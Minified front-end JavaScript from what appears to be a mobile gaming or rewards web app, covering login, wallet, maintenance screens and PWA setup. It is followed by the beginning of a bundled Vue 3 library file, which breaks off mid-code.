),{list:C}=se(h),{referCodeRead:I}=se(oo()),{hideFloatingButtonStatus:d}=se(eo()),{setThemeColor:N}=Ye(),{onGetUserInfo:W,fastLogin:oe}=gt(),{setToken:V}=vt();oo();const{getAvailableReceivedRewardActivityList:de}=pt(),{errorDialogToDownload:x}=Ze(),{t:R}=Ve(),w=Mt(),Z=Dt(),{initData:O}=Qe(),{merchantConfigList:P}=O,{isAndroidApp:X,isAndroid:ie,isIOS:Te}=ft(),{show:ue}=Xu();As("tools",Yt);const _e=$(null),Ie=$(!1),J=$(),E=$(""),ve=$(""),be=$(""),a=$(""),y=$("info"),j=$(""),ee=$(""),te=$(!0),A=$(!1),{isPWADownloadPageMode:fe}=se(Qe());!((It=Pe.localStorage.get("userInfo"))!=null&&It.id)&&(Pe.localStorage.get("token")||D.value)&&(Pe.localStorage.remove("token"),D.value=null);const at=pe(()=>!!P.find(T=>T.dictKey==="SWITCH_GOOGLE_REGISTER_INPUT_PHONE")),ne=pe(()=>!!P.find(T=>T.dictKey==="SWITCH_DISABLE_BROWSER_VISIT")),it=pe(()=>{var T;try{const U=P.find(he=>he.dictKey=="COPYWRITING_ANDROID_DOWNLOAD_LINK"),le=U!=null&&U.dictValue?JSON.parse(U.dictValue):[];return Array.isArray(le)&&le.length&&((T=le[0])==null?void 0:T.backgroundColor)||""}catch(U){return console.error("商户PWA 背景配置异常:",U),""}}),Ge=pe(()=>{try{return!!O.merchantConfigList.find(T=>T.dictKey==="SWITCH_OPEN_INSTALL_INVITE_CODE")}catch(T){return console.error(T),!1}}),qe=pe(()=>{try{return!!O.merchantConfigList.find(T=>T.dictKey==="SWITCH_QUICK_REGISTER")}catch(T){return console.error(T),!1}}),bt=["/index","/activity","/earn","/main"],qt=$({confirm:{show:!0,text:"home.confirm",type:"primary"},cancel:{show:!1,text:"home.cancel",type:"default"}});function $t(T){const U=T.target.closest("a");if(!U||!U.href)return;const le=U.href;!le.startsWith(window.location.origin)&&(T.preventDefault(),window.open(`tm-action::openUrl::${le}`))}function Ft(){Ie.value=!1;const T=w.currentRoute.value.fullPath.indexOf("/wallet/recharge")>=0&&a.value==="30125";(a.value==="21028"||a.value==="10019"||a.value==="10029")&&w.push("/main/customerService"),(w.currentRoute.value.fullPath.indexOf("/wallet/withdraw")>=0&&a.value!=="30001"&&a.value!=="10021"&&a.value!=="10018"&&a.value!=="10002"&&a.value!=="21022"&&a.value!=="21003"||Number(a.value)>=500&&Number(a.value)<=520||a.value==="ECONNABORTED"||a.value==="414")&&location.reload(),(T||a.value==="30126"||a.value==="30127")&&location.reload(),a.value==="70001"&&w.currentRoute.value.fullPath.indexOf("/bigTurntable")>=0&&w.push("/")}async function kt(){let T=F.value;T||(T=Pe.localStorage.get("currency")),T||(localStorage.removeItem("currencyFetched"),T=await ko());const{data:U}=await Oe.get("consumer/common/index/manifest",{params:{currencyEnum:T}});if(U&&Object.keys(U).length){sessionStorage.setItem("apkScheme",`icmobileterminal${U.id}`),Pe.localStorage.set("merchantName",U.merchantName),Pe.sessionStorage.set("merchantId",U.id),U.referCode&&!Z.query.referCode&&!sessionStorage.getItem("referCode")&&(Pe.sessionStorage.set("referCode",U.referCode),Co(U.referCode)),Te&&(U.icons=U.iosIcons),it.value?U.background_color=it.value:B.value==="theme1"?U.background_color="#560100":U.background_color="#3f2cac";const le=new Blob([JSON.stringify(U,null,2)],{type:"application/json"}),me=URL.createObjectURL(le),he=document.createElement("link");he.rel="manifest",he.href=me,document.head.appendChild(he),Ls(Z)}I.value=!0}const lt=$({});if(X&&((We=window==null?void 0:window.AndroidJS)!=null&&We.getAppQuickLoginJson)){const T=window.AndroidJS.getAppQuickLoginJson()||"{}";try{lt.value=JSON.parse(T)}catch(U){lt.value=T}console.log("---apk快速登录/注册打包参数---",T)}async function Wt(){if(D.value)return;console.info("OpenInstall邀请留存:",Ge.value),console.info("快速登录:",qe.value),console.info("环境:",window.AndroidJS);let T=Pe.localStorage.get("isQuickLogin");T===null&&(Pe.localStorage.set("isQuickLogin","1"),T="1"),console.log("快速登錄狀態:",T);const U=String(T)==="1",{setLoading:le}=Vt();if(!qe.value&&!lt.value.openFastRegisterOrLogin){const me=await Ko();if(!me||me&&!Object.keys(me).length){console.info("---设备未注册过，并且当前开关未开启，无法快速登录/注册---");return}}if(window.AndroidJS&&window.AndroidJS.getDeviceId&&U)try{const{setShowed:me}=Xt(),{setPopShowed:he}=pt();le(!0),await oe().then(async Je=>{Je?(V(Je),await W("login"),me(!0),he(!0),window.location.replace(window.location.origin)):le(!1)})}catch(me){le(!1),console.error("自动登录报错：",me)}}async function Ct(){const T=Ts();T&&(V(T),await W("login"),M(!0),k(!0),Se(()=>{window.location.replace(window.location.origin)}))}async function Kt(){const T=window.location.hash.includes("#/view"),le=new URLSearchParams(window.location.hash.split("?")[1]||"").get("isIframe");if(!(!D.value||T||le==="true"))try{await Oe.post("consumer/third/platform/quickCollectMoney")}catch(me){console.error("快速收集金币报错：",me)}}ke(()=>D.value,async()=>{D.value&&Se(async()=>{await Kt(),setTimeout(()=>{g.onGetUserBalance()},1e3)}),Se(async()=>{try{D.value&&$o()?b.$timesTask.addTask(fo,2*60*1e3,!0):b.$timesTask.removeTask(fo)}catch(T){console.error(" proxy.$timesTask failed",T)}})},{immediate:!0}),ke(()=>G.value,async(T,U)=>{if(JSON.stringify(T)!=="{}"){const{registerType:le,mobile:me}=T;!me&&at.value&&le===3&&Se(()=>{_e.value&&L({isShow:!0,isCanClose:!1})}),(U==null?void 0:U.id)!==T.id&&de()}},{immediate:!0,deep:!0});let rt=!1;const St=()=>{if(document.hidden)rt=!0;else if(rt&&D.value){const T=Date.now(),U=Number(sessionStorage.getItem("lastBalanceRefreshTime")||0);T-U>=1e4&&(g.onGetUserBalance(),sessionStorage.setItem("lastBalanceRefreshTime",T)),rt=!1}};ke(()=>F.value,async T=>{T||(await xo(),N(),kt())},{immediate:!1}),ke(()=>[Z.name,fe.value],()=>{A.value=fe.value},{immediate:!1}),ke(()=>Z.path,T=>{if(!X&&ne.value){w.push("/ipLimit");return}bt.includes(T)?te.value=!0:te.value=!1,Se(()=>{T==="/index"?Fe.value.addEventListener("scroll",dt):Fe.value.removeEventListener("scroll",dt),Re.value=!1,d.value=!1})}),Ue(async()=>{if(X){document.addEventListener("click",$t);try{const U=ks();if(U&&(console.log("检测到 scheme 信息:",U),U.includes("/main/redeemGift"))){const me=new URLSearchParams(U.split("?")[1]||"").get("giftCode");me?(sessionStorage.setItem("pendingGiftCode",me),Se(()=>{w.replace({path:"/main/redeemGift",query:{giftCode:me}})})):Se(()=>{w.replace({path:"/main/redeemGift"})})}U&&Cs()}catch(U){console.error("处理 scheme 信息失败:",U)}}if(N(),ht.global.locale.value==="ur-PK"?document.documentElement.classList.add("urPKStyle"):document.documentElement.classList.remove("urPKStyle"),Yt.detectDeviceType()==="IOS"){const le=(B.value||"theme1")==="theme2"?"#0d0352":"#2a0402";document.documentElement.style.backgroundColor=le,document.body.style.backgroundColor=le}Se(async()=>{await Ss(),F.value&&Pe.localStorage.get("currency")&&kt(),Wt(),fe||al(),X&&!D.value&&Ct(),document.addEventListener("visibilitychange",St),document.addEventListener("contextmenu",Tt,{passive:!1,capture:!0})})});const je=["21013"],Lt=$(0);window.addEventListener("showErrorDialog",T=>{const{message:U,confirmText:le,messageBottom:me,code:he,codeType:Je,titleKey:p,iconType:m}=T.detail;if(je.includes(he)){c.show({type:"error",title:R("common.error"),message:R("common.networkErrorRetry"),onConfirm:()=>{if(Z.name==="home"){w.go(0);return}w.push("/")}});return}if(he==="20001"&&Lt.value<1){Lt.value++;return}E.value=U,ve.value=le||R("home.confirm"),be.value=me,Ie.value=!0,a.value=he,y.value=Je||"info",j.value=p||"",ee.value=m||"",Ie.value=!0,J.value=T.detail.zIndex||void 0}),window.addEventListener("showDownloadDialog",T=>{const{message:U}=T.detail;x(U)}),window.addEventListener("showCloudflareDialog",()=>{ue.value=!0});let ct=0;const Fe=$(),Re=$(!1),dt=()=>{Fe.value.scrollTop>10&&(d.value=Fe.value.scrollTop>ct,Re.value=!0,ct=Fe.value.scrollTop)},Tt=T=>{T.target.tagName==="IMG"&&T.preventDefault()};return et(()=>{X&&document.removeEventListener("click",$t),window.removeEventListener("showErrorDialog",()=>{}),window.removeEventListener("showCloudflareDialog",()=>{}),window.removeEventListener("showDownloadDialog",()=>{}),document.removeEventListener("visibilitychange",St),document.removeEventListener("contextmenu",Tt,{capture:!0})}),(T,U)=>{const le=sl,me=_t("router-view"),he=Xi,Je=Ji,p=Le,m=Ut,re=_t("GlobalRechargePopup");return l(),v("section",{id:"appScrollView",ref_key:"appScrollView",ref:Fe,class:xe({"hide-floating":e(d),"show-floating_animate":!e(d)&&e(Re)})},[e(u).isLoading?(l(),H(le,{key:0})):z("",!0),(l(),H(Bs,null,{default:S(()=>[r(me,null,{default:S(({Component:ce})=>[(l(),H(Ds,{include:e(C)},[(l(),H(Ms(ce)))],1032,["include"]))]),_:1})]),_:1})),q(r(Xs,null,null,512),[[qo,e(te)]]),r(he),r(Vu),r(Jd),e(A)?(l(),v("div",em,[r(Je,{"config-data":e(O)},null,8,["config-data"])])):z("",!0),r(m,{show:e(Ie),"onUpdate:show":U[0]||(U[0]=ce=>Ee(Ie)?Ie.value=ce:null),class:"codeErrorDialog","z-index":e(J)},{footer:S(()=>[t("div",sm,[t("div",{class:"button",onClick:Ft},i(e(ve)),1),t("div",am,i(e(be)),1)])]),default:S(()=>[t("div",tm,[t("div",om,i(e(j)?e(R)(e(j)):e(R)(`home.${e(y)}`)),1),r(p,{w60:"",h60:"",icon:e(K)(e(ee)||e(y))},null,8,["icon"]),t("div",nm,i(e(E)),1)])]),_:1},8,["show","z-index"]),r(e(s),{show:e(ue),"onUpdate:show":U[1]||(U[1]=ce=>Ee(ue)?ue.value=ce:null)},null,8,["show"]),r(e(n),{"default-buttons":e(qt)},null,8,["default-buttons"]),r(Yu,{ref_key:"bindPhoneDialogRef",ref:_e},null,512),r(_d),r(re),e(_).showResPackActive?(l(),H(Is,{key:2})):z("",!0)],2)}}},Zo=Os();Zo.use(da);class lm{constructor(){this.tasks=[],this.loading=!1,this.execution=!1,this.targetActuator=this.actuator.bind(this)}addTask(n,s=6e4,c=!1){n&&typeof n=="function"&&(n.cacheTime=Date.now(),n.interval=s,c&&n(),this.tasks.includes(n)||this.tasks.push(n),this.execution||this.start())}removeTask(n){this.tasks.includes(n)&&(this.tasks=this.tasks.filter(s=>s!==n))}actuator(){let n=Date.now();if(this.tasks.length&&!this.loading){this.loading=!0;for(let s=0;s<this.tasks.length;s++){let c=this.tasks[s];n-c.cacheTime>c.interval&&(c(),c.cacheTime=Date.now())}this.loading=!1}}start(){this.execution||(this.execution=!0,document.addEventListener("touchstart",this.targetActuator))}destroy(){this.tasks=[],document.removeEventListener("touchstart",this.targetActuator)}}const rm={install(o){const n=new lm;o.config.globalProperties.$timesTask=n}},cm={mounted(o,n){const s=()=>{o.style.transform="scale(0.96)",setTimeout(()=>{o.style.transform="scale(1)"},200)};o.addEventListener("click",s),o._shrinkOnClickListener=s},unmounted(o){o._shrinkOnClickListener&&(o.removeEventListener("click",o._shrinkOnClickListener),delete o._shrinkOnClickListener)}};function dm(o){return new Promise(()=>{window.fbAsyncInit=function(){window.FB.init({appId:o,cookie:!0,xfbml:!0,version:"v22.0"})},function(n,s,c){const u=n.getElementsByTagName(s)[0];if(n.getElementById(c))return;const g=n.createElement(s);g.id=c,g.src="https://connect.facebook.net/en_US/sdk.js",u.parentNode.insertBefore(g,u)}(document,"script","facebook-jssdk")})}const Ne={startTime:performance.now(),milestones:{},mark:o=>{Ne.milestones[o]=performance.now()-Ne.startTime,console.log(`🚀 ${o}: ${Ne.milestones[o].toFixed(2)}ms`)}},bo={KVND:{title1:"Thời gian bảo trì đến:",title2:"Nếu bạn có bất kỳ câu hỏi nào, vui lòng liên hệ với dịch vụ khách hàng"},THB:{title1:"เวลาบำรุงรักษาจนถึง:",title2:"หากคุณมีคำถามใด ๆ โปรดติดต่อฝ่ายบริการลูกค้า"},PHP:{title1:"Oras ng pagpapanatili hanggang:",title2:"Kung mayroon kang anumang mga katanungan, mangyaring makipag-ugnayan sa customer service"},BRL:{title1:"Tempo de manutenção até:",title2:"Se você tiver alguma dúvida, entre em contato com o atendimento ao cliente"},INR:{title1:"Waktu pemeliharaan sampai:",title2:"Jika Anda memiliki pertanyaan, silakan hubungi layanan pelanggan"},DEFAULT:{title1:"维护时间至:",title2:"如有任何问题，请联系客服"}},um=()=>{try{const{initData:o}=Qe(),{merchantConfigList:n}=o;if((n==null?void 0:n.length)>0){const s=n.find(u=>u.dictKey==="COMMON_FACE_BOOK_APP_ID_SETTINGS");return s!=null&&s.dictValue?JSON.parse(s.dictValue)[0].appId:""}}catch(o){console.error("商户FaceBook AppID配置异常:",o)}return null},mm=o=>bo[o]||bo.DEFAULT,pm=o=>{const n=document.getElementById("kg-loading"),s=document.getElementById(o);n&&n.remove(),s&&(s.style.display="flex",s.onclick=()=>window.location.reload())},gm=(o,n)=>{const s=document.createElement("div"),c=document.createElement("p"),u=document.createElement("img");u.src=n+o.imgUrl,u.alt=o.title,c.appendChild(u);const g=document.createElement("p");return g.textContent=o.title,s.appendChild(c),s.appendChild(g),s.addEventListener("click",()=>{if(!o.url)return;const b=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);window&&!!window.AndroidJS?window.open(`tm-action::openUrl::${o.url}`):b?window.location.href=o.url:window.open(o.url)}),s},_m=o=>{const n=JSON.parse(o),s=mm(n.currencyEnum),c={maintainTitle:document.getElementsByClassName("maintainTitle")[0],maintainTime:document.getElementsByClassName("maintainTime")[0],timeTitle:document.getElementsByClassName("timeTitle")[0],shareTitle:document.getElementsByClassName("share_title")[0]};c.timeTitle&&(c.timeTitle.textContent=s.title1),c.shareTitle&&(c.shareTitle.textContent=s.title2),c.maintainTitle&&(c.maintainTitle.textContent=n.maintainRemark),c.maintainTime&&(c.maintainTime.textContent=n.maintainEndTime);const u=n.sharePlatform?JSON.parse(n.sharePlatform):[],g=u.length>4?u.slice(0,4):u,h=document.getElementById("maintainList");h&&g.forEach(_=>{const M=gm(_,n.imgReadServerUrl);h.appendChild(M)});const b=document.getElementsByClassName("refresh_maintain")[0];b&&b.addEventListener("click",()=>location.reload())};let Be=null,Nt=null;const vm=()=>{const o=window.dispatchEvent;return window.dispatchEvent=function(n){return console.error("[事件派發]",n.type,n),Nt=new CustomEvent(n.type,n),o.call(this,n)},o},hm=o=>{window.dispatchEvent=o,Nt&&(window.dispatchEvent(Nt),Nt=null)},fm=o=>{const n=()=>{Object.entries(Ws).forEach(([s,c])=>{typeof c=="function"&&zo(s,c)})};o.component("Field",Us),o.component("Form",zs),o.component("ErrorMessage",qs),o.component("LoadingButton",Bo),o.use(Fs),o.directive("shrink-on-click",cm),o.use(Zs,{lazyComponent:!0}),"requestIdleCallback"in window?requestIdleCallback(n):setTimeout(n,50)},wm=o=>{var n,s;if(console.error("应用初始化错误:",o),((s=(n=o.response)==null?void 0:n.data)==null?void 0:s.code)==="10004"){Be=Fo(ea),Oo(Be),Be.mount("#app");return}if(o==="20001"){const c=document.getElementById("kg-loading");c&&c.remove();return}if((o==null?void 0:o.code)==="50011"){const c=document.getElementById("kg-error"),u=document.getElementById("kg-loading"),g=document.getElementById("maintain");c&&c.remove(),u&&u.remove(),g&&(g.style.display="block"),_m(o.message);return}pm("kg-error")};async function ym(){try{Ne.mark("应用创建开始"),Be=Fo(im),Ne.mark("Vue应用创建完成");const o=vm();Be.use(Zo),Ne.mark("Pinia初始化完成"),await xo(),Ye().setThemeColor(),Ne.mark("主題設置完成"),Be.use(Ps),Be.use(rm),Ne.mark("核心插件注册完成"),fm(Be),Ne.mark("应用配置完成"),Oo(Be),Be.mount("#app"),Ne.mark("应用挂载完成");const s=async()=>{try{Ne.mark("非关键功能开始");const c=um();c&&(dm(c),Ne.mark("Facebook SDK初始化完成"))}catch(c){console.warn("非关键功能初始化失败:",c)}};"requestIdleCallback"in window?requestIdleCallback(s):setTimeout(s,100),hm(o),setTimeout(()=>{console.group("📊 应用初始化性能报告"),Object.entries(Ne.milestones).forEach(([c,u])=>{console.log(`${c}: ${u.toFixed(2)}ms`)}),console.groupEnd()},1e3)}catch(o){wm(o)}}const bm=performance.now(),$m=()=>{ye(()=>import("./virtual_svg-icons-register-6f5cf0aa.js"),[]),ye(()=>Promise.resolve({}),["assets/reset-0b93f2c6.css"]),ye(()=>Promise.resolve({}),["assets/common-600f92a9.css"]),ye(()=>Promise.resolve({}),["assets/globals-8ac8b8f4.css"]),ye(()=>Promise.resolve({}),["assets/flex-153a67da.css"]),ye(()=>Promise.resolve({}),["assets/text-2384cdc9.css"]),ye(()=>Promise.resolve({}),["assets/home-floating-2d8b76df.css"]),ye(()=>import("./vendor-vant-cde811ba.js").then(o=>o.a7),["assets/vendor-vant-cde811ba.js","assets/vendor-vue-195a844a.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-590d34c1.css"]),ye(()=>import("./vendor-vant-cde811ba.js").then(o=>o.$),["assets/vendor-vant-cde811ba.js","assets/vendor-vue-195a844a.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-590d34c1.css"]),ye(()=>import("./vendor-vant-cde811ba.js").then(o=>o.a8),["assets/vendor-vant-cde811ba.js","assets/vendor-vue-195a844a.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-590d34c1.css"]),ye(()=>import("./vendor-vant-cde811ba.js").then(o=>o.a9),["assets/vendor-vant-cde811ba.js","assets/vendor-vue-195a844a.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-590d34c1.css"])};setTimeout($m,100);const km=()=>{ye(()=>import("./views-activity-79b5a7d5.js").then(o=>o.qf),["assets/views-activity-79b5a7d5.js","assets/vendor-vue-195a844a.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-cde811ba.js","assets/vendor-vant-590d34c1.css","assets/vendor-lodash-a61d259e.js","assets/vendor-crypto-37f8cdfa.js","assets/theme-home-e5d72091.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c1346726.css"]),(localStorage.getItem("vconsole")||/vconsole=true/.test(window.location.hash))&&ye(()=>import("./vconsole.min-d987640d.js").then(o=>o.v),["assets/vconsole.min-d987640d.js","assets/vendor-crypto-37f8cdfa.js"]).then(({default:o})=>{new o,console.log("vConsole 已激活")}),typeof global!="undefined"&&!global.URL&&(global.URL=window.URL)};setTimeout(km,200);const{lastBuildTime:Cm}={lastBuildTime:"2026-01-15 02:35:36"},Sm=()=>{const o=performance.now()-bm;console.info(`应用加载时间: ${o.toFixed(2)}ms`),console.info(`构建时间: ${Cm}`),window.gtag&&window.gtag("event","app_load_time",{value:Math.round(o),custom_parameter:"main_js_load"})},Lm=()=>{const o=[()=>ye(()=>import("./views-home-7e9ccb9c.js").then(n=>n.z),["assets/views-home-7e9ccb9c.js","assets/vendor-vant-cde811ba.js","assets/vendor-vue-195a844a.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-590d34c1.css","assets/views-activity-79b5a7d5.js","assets/vendor-lodash-a61d259e.js","assets/vendor-crypto-37f8cdfa.js","assets/theme-home-e5d72091.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c1346726.css","assets/views-home-5c9fa4b6.css"]),()=>ye(()=>import("./views-other-0da43143.js").then(n=>n.f),["assets/views-other-0da43143.js","assets/views-activity-79b5a7d5.js","assets/vendor-vue-195a844a.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-cde811ba.js","assets/vendor-vant-590d34c1.css","assets/vendor-lodash-a61d259e.js","assets/vendor-crypto-37f8cdfa.js","assets/theme-home-e5d72091.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c1346726.css","assets/views-main-7bb32055.js","assets/views-home-7e9ccb9c.js","assets/views-home-5c9fa4b6.css","assets/views-main-3c4c0bab.css","assets/views-other-2ff9151f.css"]),()=>ye(()=>import("./views-activity-79b5a7d5.js").then(n=>n.qg),["assets/views-activity-79b5a7d5.js","assets/vendor-vue-195a844a.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-cde811ba.js","assets/vendor-vant-590d34c1.css","assets/vendor-lodash-a61d259e.js","assets/vendor-crypto-37f8cdfa.js","assets/theme-home-e5d72091.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c1346726.css"])];"requestIdleCallback"in window?requestIdleCallback(()=>{o.forEach(n=>n())}):setTimeout(()=>{o.forEach(n=>n())},3e3)};window.addEventListener("error",o=>{var n;console.error("全局错误:",o.error),window.gtag&&window.gtag("event","exception",{description:((n=o.error)==null?void 0:n.message)||"Unknown error",fatal:!1})});window.addEventListener("unhandledrejection",o=>{console.error("未处理的 Promise 拒绝:",o==null?void 0:o.reason),o.preventDefault()});const Tm=async()=>{try{await ym(),Sm(),Lm()}catch(o){console.error("应用启动失败:",o)}};Tm();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vendor-vue-195a844a.js
body_size: 108914
content:
var dd=Object.defineProperty,hd=Object.defineProperties;var pd=Object.getOwnPropertyDescriptors;var ma=Object.getOwnPropertySymbols;var gd=Object.prototype.hasOwnProperty,md=Object.prototype.propertyIsEnumerable;var va=(e,t,n)=>t in e?dd(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Wn=(e,t)=>{for(var n in t||(t={}))gd.call(t,n)&&va(e,n,t[n]);if(ma)for(var n of ma(t))md.call(t,n)&&va(e,n,t[n]);return e},ni=(e,t)=>hd(e,pd(t));import{g as ya,S as vd,e as _a,a as yd,u as _d,b as bd,m as Ed,w as wd,n as Sd,c as Cd,d as Ad,f as wu}from"./vendor-swiper-23b74961.js";/**
* @vue/shared v3.4.33
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function yo(e,t){const n=new Set(e.split(","));return t?r=>n.has(r.toLowerCase()):r=>n.has(r)}const Fe={},Xn=[],Et=()=>{},Od=()=>!1,Vi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),_o=e=>e.startsWith("onUpdate:"),Ze=Object.assign,bo=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Id=Object.prototype.hasOwnProperty,Oe=(e,t)=>Id.call(e,t),se=Array.isArray,qn=e=>gr(e)==="[object Map]",pr=e=>gr(e)==="[object Set]",ba=e=>gr(e)==="[object Date]",Td=e=>gr(e)==="[object RegExp]",he=e=>typeof e=="function",Ue=e=>typeof e=="string",Vt=e=>typeof e=="symbol",ke=e=>e!==null&&typeof e=="object",Eo=e=>(ke(e)||he(e))&&he(e.then)&&he(e.catch),Su=Object.prototype.toString,gr=e=>Su.call(e),Ld=e=>gr(e).slice(8,-1),Cu=e=>gr(e)==="[object Object]",wo=e=>Ue(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Tr=yo(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Bi=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Nd=/-(\w)/g,Lt=Bi(e=>e.replace(Nd,(t,n)=>n?n.toUpperCase():"")),Pd=/\B([A-Z])/g,en=Bi(e=>e.replace(Pd,"-$1").toLowerCase()),Ui=Bi(e=>e.charAt(0).toUpperCase()+e.slice(1)),cs=Bi(e=>e?`on${Ui(e)}`:""),Bt=(e,t)=>!Object.is(e,t),Qn=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},Au=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},Ci=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Ou=e=>{const t=Ue(e)?Number(e):NaN;return isNaN(t)?e:t};let Ea;const Iu=()=>Ea||(Ea=typeof globalThis!="undefined"?globalThis:typeof self!="undefined"?self:typeof window!="undefined"?window:typeof global!="undefined"?global:{});function ji(e){if(se(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],i=Ue(r)?Fd(r):ji(r);if(i)for(const s in i)t[s]=i[s]}return t}else if(Ue(e)||ke(e))return e}const Rd=/;(?![^(]*\))/g,kd=/:([^]+)/,Md=/\/\*[^]*?\*\//g;function Fd(e){const t={};return e.replace(Md,"").split(Rd).forEach(n=>{if(n){const r=n.split(kd);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function Wi(e){let t="";if(Ue(e))t=e;else if(se(e))for(let n=0;n<e.length;n++){const r=Wi(e[n]);r&&(t+=r+" ")}else if(ke(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function l0(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Ue(t)&&(e.class=Wi(t)),n&&(e.style=ji(n)),e}const xd="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",$d=yo(xd);function Tu(e){return!!e||e===""}function Dd(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Dn(e[r],t[r]);return n}function Dn(e,t){if(e===t)return!0;let n=ba(e),r=ba(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=Vt(e),r=Vt(t),n||r)return e===t;if(n=se(e),r=se(t),n||r)return n&&r?Dd(e,t):!1;if(n=ke(e),r=ke(t),n||r){if(!n||!r)return!1;const i=Object.keys(e).length,s=Object.keys(t).length;if(i!==s)return!1;for(const o in e){const a=e.hasOwnProperty(o),l=t.hasOwnProperty(o);if(a&&!l||!a&&l||!Dn(e[o],t[o]))return!1}}return String(e)===String(t)}function So(e,t){return e.findIndex(n=>Dn(n,t))}const Lu=e=>!!(e&&e.__v_isRef===!0),Vd=e=>Ue(e)?e:e==null?"":se(e)||ke(e)&&(e.toString===Su||!he(e.toString))?Lu(e)?Vd(e.value):JSON.stringify(e,Nu,2):String(e),Nu=(e,t)=>Lu(t)?Nu(e,t.value):qn(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,i],s)=>(n[fs(r,s)+" =>"]=i,n),{})}:pr(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>fs(n))}:Vt(t)?fs(t):ke(t)&&!se(t)&&!Cu(t)?String(t):t,fs=(e,t="")=>{var n;return Vt(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.4.33
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let _t;class Pu{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=_t,!t&&_t&&(this.index=(_t.scopes||(_t.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=_t;try{return _t=this,t()}finally{_t=n}}}on(){_t=this}off(){_t=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const i=this.parent.scopes.pop();i&&i!==this&&(this.parent.scopes[this.index]=i,i.index=this.index)}this.parent=void 0,this._active=!1}}}function Co(e){return new Pu(e)}function Bd(e,t=_t){t&&t.active&&t.effects.push(e)}function Ao(){return _t}function Ru(e){_t&&_t.cleanups.push(e)}let xn;class Oo{constructor(t,n,r,i){this.fn=t,this.trigger=n,this.scheduler=r,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,Bd(this,i)}get dirty(){if(this._dirtyLevel===2||this._dirtyLevel===3){this._dirtyLevel=1,Sn();for(let t=0;t<this._depsLength;t++){const n=this.deps[t];if(n.computed&&(Ud(n.computed),this._dirtyLevel>=4))break}this._dirtyLevel===1&&(this._dirtyLevel=0),Cn()}return this._dirtyLevel>=4}set dirty(t){this._dirtyLevel=t?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let t=vn,n=xn;try{return vn=!0,xn=this,this._runnings++,wa(this),this.fn()}finally{Sa(this),this._runnings--,xn=n,vn=t}}stop(){this.active&&(wa(this),Sa(this),this.onStop&&this.onStop(),this.active=!1)}}function Ud(e){return e.value}function wa(e){e._trackId++,e._depsLength=0}function Sa(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)ku(e.deps[t],e);e.deps.length=e._depsLength}}function ku(e,t){const n=e.get(t);n!==void 0&&t._trackId!==n&&(e.delete(t),e.size===0&&e.cleanup())}let vn=!0,Ns=0;const Mu=[];function Sn(){Mu.push(vn),vn=!1}function Cn(){const e=Mu.pop();vn=e===void 0?!0:e}function Io(){Ns++}function To(){for(Ns--;!Ns&&Ps.length;)Ps.shift()()}function Fu(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const r=e.deps[e._depsLength];r!==t?(r&&ku(r,e),e.deps[e._depsLength++]=t):e._depsLength++}}const Ps=[];function xu(e,t,n){Io();for(const r of e.keys()){let 